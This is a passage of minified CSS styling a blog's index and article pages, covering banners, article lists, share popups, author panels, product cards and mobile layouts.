.item{width:400px;height:190px;display:block;position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-right .item img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-right .item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-right .item:last-of-type{margin-top:20px}.blog .blog-index-content .content-wrap .list-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:820px}.blog .blog-index-content .content-wrap .list-wrap .list-box .items{position:relative}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:flex}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image{width:240px;height:160px;min-width:240px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info{width:100%;margin-left:20px;position:relative;word-break:break-all}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{display:flex;align-items:center;justify-content:space-between;margin-top:32px;position:absolute;bottom:0;width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{width:100%;padding:20px;box-sizing:border-box;background:#fff;border-bottom:1px solid #dee1e7;display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{padding:5px 10px;font-size:12px;line-height:17px;color:#fff;background:#000;border-radius:0 2px 2px 0;display:inline-block;margin-bottom:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{font-weight:500;font-size:20px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript{font-size:14px;line-height:20px;color:#4f4f4f;margin-top:10px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{display:flex;align-items:center;justify-content:space-between;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author{display:flex;align-items:center}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img{width:24px;height:24px;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .author-img img{width:100%;height:100%;object-fit:cover;border-radius:50%}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .name{margin-left:8px;font-size:12px;line-height:17px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .author .date{margin-left:40px;font-size:12px;line-height:20px;color:#828282}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{display:flex;margin-top:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:148px;height:148px;margin-right:10px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:absolute;right:-83px;bottom:-60px;z-index:9;width:228px;height:112px;padding:20px;box-sizing:border-box;background:#fff;box-shadow:0 4px 12px rgba(146,154,157,.4);border-radius:6px;text-align:center;display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>span{font-size:14px;line-height:20px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap{margin-top:20px;display:flex;justify-content:space-between}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .icon-wrap a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{position:absolute;right:10px;top:10px;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .list-wrap .loading-box{width:100%;height:60px;background:#fff;text-align:center;line-height:60px;display:none}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:20px}.blog .blog-detail-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-detail-content .bread-crumbs{padding-top:20px;font-size:14px;line-height:20px;color:#828282;width:820px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.blog .blog-detail-content .bread-crumbs a{font-size:14px;line-height:20px;color:#828282}.blog .blog-detail-content .bread-crumbs a:hover{color:#000}.blog .blog-detail-content .mob-option-head{display:none}.blog .blog-detail-content .content-wrap{display:flex;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap{width:820px;height:fit-content;padding:20px 30px;background:#fff;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:760px;height:420px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top{width:100%;height:100%}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide{position:relative}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover;cursor:zoom-in}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-pagination{text-align:center;bottom:20px;right:20px;left:auto;width:39px;height:23px;line-height:23px;background:rgba(0,0,0,.6);border-radius:12px;font-size:12px;color:#fff}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:none}.blog .blog-detail-content .content-wrap .left-wrap .article-title{font-weight:500;font-size:28px;line-height:39px;color:#000;margin-top:20px;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:10px;font-size:14px;line-height:20px;display:flex;justify-content:space-between}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:first-of-type{color:#828282}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type{color:#bbb}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap>span:last-of-type .iconfont{vertical-align:middle}.blog .blog-detail-content .content-wrap .left-wrap .article-text{font-size:16px;line-height:28px;color:#333;margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .article-text img{max-width:100%}.blog .blog-detail-content .content-wrap .left-wrap .copyright{font-size:14px;line-height:20px;color:#bbb;display:flex;flex-direction:column;margin-top:60px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{width:100%;height:1px;background:#dee1e7;margin-top:40px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item{display:inline-block;width:auto;height:26px;line-height:26px;background:#eef1f2;border-radius:13px;padding:0 10px;margin-right:20px;margin-bottom:10px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item .iconfont{color:#3f85f7;font-size:16px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag .tag-item span{color:#000;font-size:14px;margin-left:5px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding-top:20px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{display:flex;margin-top:20px;background:#f7f7f8;padding:20px;box-sizing:border-box}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image{width:100px;height:100px;min-width:100px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .image img{width:100%;height:100%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info{margin-left:20px;position:relative;width:100%;word-break:break-all}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .name{font-weight:500;font-size:18px;line-height:25px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option{margin-top:20px;display:flex;justify-content:space-between;position:absolute;bottom:0;width:100%}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price{line-height:32px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .pay-price{font-weight:700;font-size:20px;line-height:23px;color:#eb485a}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .price .orig-price{font-size:16px;line-height:18px;text-decoration-line:line-through;color:#aaa;margin-left:10px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy a{display:inline-block;height:32px;line-height:32px;padding:0 10px;border-radius:16px;background:#eb485a;color:#fff;font-size:14px;text-align:center}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item .info .option .buy .iconfont{display:none}.blog .blog-detail-content .content-wrap .right-wrap{width:400px;margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info{width:400px;padding:20px 20px 0;box-sizing:border-box;background:#fff;margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript{display:flex;align-items:center;padding-bottom:20px;border-bottom:1px solid #dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image{width:60px;height:60px;min-width:60px;border-radius:50%}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text{margin-left:20px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .name{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .descript .text .desc{margin-top:10px;font-size:14px;line-height:20px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement{display:flex;align-items:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num{width:180px;height:72px;display:flex;flex-direction:column;align-items:center;justify-content:center}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span:first-of-type,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span:first-of-type{font-weight:700;font-size:24px;line-height:28px;color:#000}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .article-num>span,.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .forw-num>span{font-size:14px;line-height:20px;color:#828282;margin-top:4px}.blog .blog-detail-content .content-wrap .right-wrap .author-info .achievement .author-line{width:1px;height:36px;background:#dee1e7}.blog .blog-detail-content .content-wrap .right-wrap .hot-article-box{margin-bottom:20px}.blog .blog-detail-content .content-wrap .right-wrap .new-article-box{margin-bottom:20px}.blog .blog-detail-content>.share-box{position:fixed;top:290px;left:calc(((100% - 1240px)/ 2) - 70px);z-index:10}.blog .blog-detail-content>.share-box div>span{font-size:14px;line-height:20px;text-align:center;color:#000;padding:0 8px}.blog .blog-detail-content>.share-box div .icon-wrap{width:48px;height:auto;background:#fff;text-align:center;padding:12px 8px;box-sizing:border-box;box-shadow:0 2px 6px rgba(146,154,157,.2);border-radius:24px;margin-top:10px}.blog .blog-detail-content>.share-box div .icon-wrap>a{display:block;margin-bottom:20px}.blog .blog-detail-content>.share-box div .icon-wrap>a:last-of-type{margin-bottom:0}.blog .blog-detail-content>.share-box div .icon-wrap>a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(3) .iconfont:hover{color:#d32d2f}.blog .blog-detail-content>.share-box div .icon-wrap>a:nth-of-type(4) .iconfont:hover{color:#403a3a}.blog .blog-detail-content>.share-box .detailcopy-successtip{position:absolute;bottom:20px;left:60px;display:none;z-index:10;min-width:200px}.blog .blog-detail-content>.share-box .detailcopy-successtip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-not-found{min-height:71vh;background:#f0f2f3;display:flex;align-items:center;justify-content:center}.blog .blog-not-found .content-wrap{text-align:center}.blog .blog-not-found .content-wrap a{padding:6px 20px;background:#000;border:1px solid #000;box-sizing:border-box;border-radius:18px;color:#fff;margin-top:40px;display:inline-block}.blog .blog-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.blog .blog-big-img.blog-big-img--show{display:flex}.blog .blog-big-img .layer-img{display:block;margin:auto;cursor:zoom-out;height:100%}.blog .blog-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.blog .blog-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.blog .blog-big-img .iconfont.icon-close{top:20px;right:20px}.blog .blog-big-img .iconfont.icon-left{top:50%;left:20px}.blog .blog-big-img .iconfont.icon-right{top:50%;right:20px}.blog .blog-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.blog .blog-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.blog .blog-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.blog .blog-model-mask.white{background:#fff}.blog .blog-model-mask.white-opacity{background:rgba(255,255,255,.9)}@media screen and (max-width:768px){.blog .blog-main{max-width:100%;margin:0 auto}.blog .blog-header{width:100%;height:50px;background:#fff;position:fixed;top:0;left:0;z-index:10}.blog .blog-header.blog-display-none{display:none}.blog .blog-header .header-option{height:100%;padding:0 16px}.blog .blog-header .header-option .shop-btn{display:none}.blog .blog-header .header-option .back-home{display:inline-block;background:rgba(0,0,0,.4);width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;visibility:hidden}.blog .blog-header .header-option .back-home .iconfont{color:#fff;font-size:24px}.blog .blog-header .header-option .mob-btn{display:block}.blog .blog-header .header-option .mob-btn .iconfont{font-size:24px}.blog .blog-header .header-option .mob-btn .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-header .header-option .mob-btn .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-header .header-option .mob-btn .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-header .header-option .mob-btn .share-box>div.show{bottom:0}.blog .blog-header .header-option .mob-btn .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-header .header-option .mob-btn .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-header .header-line,.blog .blog-header .header-menu{display:none}.blog .blog-footer{background:#fff}.blog .blog-footer .foot-wrap{flex-direction:column;justify-content:flex-start}.blog .blog-footer .foot-wrap .logo{margin-top:40px}.blog .blog-footer .foot-wrap .logo>div{text-align:center}.blog .blog-footer .foot-wrap .logo>span{display:none}.blog .blog-footer .foot-wrap .share a{margin-right:24px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:48px}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:block;font-size:12px;line-height:17px;color:#828282}.blog .hot-article{display:none}.blog .new-article{display:none}.blog .blog-index-content{background:#fff;margin-top:50px}.blog .blog-index-content .content-wrap{padding-top:0}.blog .blog-index-content .content-wrap .banner-top{margin-bottom:40px}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:100%;height:167px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{padding-bottom:20px;margin-bottom:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{height:67px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-size:16px;line-height:22px;margin:0 12px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:center;bottom:0;right:auto;left:50%;transform:translateX(-50%)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{background:rgba(0,0,0,.5)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#000}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-index-content .content-wrap .banner-top .banner-right{display:none}.blog .blog-index-content .content-wrap .list-wrap{margin-top:0}.blog .blog-index-content .content-wrap .list-wrap .list-data{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box{width:100%}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:first-of-type{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item,.blog .blog-index-content .content-wrap .list-wrap .list-box .items:last-of-type .list-item-more{border-bottom:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .items.mob_list_class{display:block}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item{padding:12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item>.image{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .title{margin-top:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image{display:block;width:100%;height:160px;margin-top:12px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .mob-image img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option{margin-top:12px;position:static}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item .info .option .author .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more{padding:12px 0 12px 16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .tag{margin-bottom:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .title{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .descript,.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap{margin-top:12px;overflow-x:auto}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image{width:108px;height:108px;min-width:108px;margin-left:8px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:first-of-type{margin-left:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap .image:last-of-type{padding-right:16px}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .img-wrap::-webkit-scrollbar{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .list-item-more .option .date{display:none}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6)}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box .close-icon{display:block;font-size:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div.show{bottom:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-index-content .content-wrap .list-wrap .list-box .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-index-content .content-wrap .list-wrap .loading-box{border-top:1px solid #dee1e7}.blog .blog-index-content .content-wrap .list-wrap .hot-article-box{margin-left:0}.blog .blog-detail-content{background:#fff}.blog .blog-detail-content .bread-crumbs{display:none}.blog .blog-detail-content .mob-option-head{position:absolute;top:12px;padding:0 16px;box-sizing:border-box;z-index:9;width:100%;display:block}.blog .blog-detail-content .mob-option-head.head-scroll-style{background:#fff;position:fixed;top:0;height:50px;padding:7px 16px;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head.head-scroll-style>.icon-wrap>a{background:0 0;color:#000}.blog .blog-detail-content .mob-option-head>.icon-wrap{display:flex;justify-content:space-between}.blog .blog-detail-content .mob-option-head>.icon-wrap .option-icon,.blog .blog-detail-content .mob-option-head>.icon-wrap>a{display:block;width:36px;height:36px;border-radius:50%;background:rgba(0,0,0,.4);text-align:center;line-height:36px;color:#fff;font-size:16px}.blog .blog-detail-content .mob-option-head .temp-wrap{display:none;width:140px;height:154px;background:#fff;border-radius:4px;padding:10px 0;box-sizing:border-box;position:absolute;top:40px;right:16px;box-shadow:0 4px 12px rgba(146,154,157,.4)}.blog .blog-detail-content .mob-option-head .temp-wrap .item{display:block;width:100%;height:44px;line-height:44px;padding:0 12px;box-sizing:border-box}.blog .blog-detail-content .mob-option-head .temp-wrap .item .iconfont{font-size:20px;vertical-align:middle}.blog .blog-detail-content .mob-option-head .temp-wrap .item .text{font-size:14px;color:#000;margin-left:12px}.blog .blog-detail-content .mob-option-head .share-box{position:fixed;top:0;left:0;width:100%;height:100vh;padding:0;z-index:10;background:rgba(0,0,0,.6);text-align:center;display:none}.blog .blog-detail-content .mob-option-head .share-box .close-icon{font-size:24px;position:absolute;right:10px;top:10px}.blog .blog-detail-content .mob-option-head .share-box>div{background:#fff;width:100%;height:166px;position:absolute;left:0;bottom:-166px;padding:20px;box-sizing:border-box;transition:all .3s ease-in}.blog .blog-detail-content .mob-option-head .share-box>div.show{bottom:0}.blog .blog-detail-content .mob-option-head .share-box>div>span{padding-top:4px;font-size:16px;line-height:22px;color:#000}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap{justify-content:center;margin-top:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a{margin-right:24px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:last-of-type{margin-right:0}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a .iconfont{font-size:48px}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(1) .iconfont{color:#3877ea}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(2) .iconfont{color:#4da0eb}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(3) .iconfont{color:#d32d2f}.blog .blog-detail-content .mob-option-head .share-box>div .icon-wrap a:nth-of-type(4) .iconfont{color:#403a3a}.blog .blog-detail-content .content-wrap{margin-top:0}.blog .blog-detail-content .content-wrap .left-wrap{width:100%;padding:0}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap{width:100%;height:207px}.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-next-thumb,.blog .blog-detail-content .content-wrap .left-wrap .image-wrap .gallery-top .swiper-button-prev-thumb{display:none}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info{display:flex;margin-top:12px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image{width:40px;height:40px;border-radius:50%}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .image img{width:100%;height:100%;border-radius:50%;object-fit:cover}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text{margin-left:12px}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .name{font-weight:500;font-size:14px;line-height:20px;color:#000}.blog .blog-detail-content .content-wrap .left-wrap .mob-author-info .text .desc{margin-top:4px;font-size:12px;line-height:17px;color:#4f4f4f}.blog .blog-detail-content .content-wrap .left-wrap .article-title{margin-top:12px;padding:0 16px;font-size:20px;line-height:28px}.blog .blog-detail-content .content-wrap .left-wrap .info-wrap{margin-top:12px;padding:0 16px;font-size:12px;line-height:17px}.blog .blog-detail-content .content-wrap .left-wrap .article-text{margin-top:24px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .copyright{margin-top:30px;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .detail-line{margin-top:32px}.blog .blog-detail-content .content-wrap .left-wrap .topic-tag{margin-top:24px;text-align:left;padding:0 16px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap{padding:20px 16px 0}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item{padding:12px;margin-top:12px}.blog .blog-detail-content .content-wrap .left-wrap .product-wrap .product-item 